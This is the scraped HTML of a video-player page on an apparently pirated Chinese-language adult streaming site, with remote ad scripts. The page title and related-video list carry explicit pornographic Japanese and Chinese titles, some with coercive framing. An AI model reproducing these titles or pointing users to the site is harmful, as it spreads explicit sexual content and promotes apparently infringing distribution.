

--- FILE ---
content_type: text/html
request_url: http://084qq.com/play/index52374-0-0.html
body_size: 4214
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=52374;var seaplaylink="/play/index52374-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPZZ121人妻自宅エステサロン醜いゲス隣人の絶倫チ〇ポで何度もイカされ中出しされてしまった美人エス
        </title>
        <meta name="keywords" content="IPZZ121人妻自宅エステサロン醜いゲス隣人の絶倫チ〇ポで何度もイカされ中出しされてしまった美人エス" />
        <meta name="description" content="IPZZ121人妻自宅エステサロン醜いゲス隣人の絶倫チ〇ポで何度もイカされ中出しされてしまった美人エス" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPZZ121人妻自宅エステサロン醜いゲス隣人の絶倫チ〇ポで何度もイカされ中出しされてしまった美人エス
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250529/n2CJ3TbC/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250529/n2CJ3TbC/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250529/n2CJ3TbC/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"085e4ee592d94312939b61e6360306bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>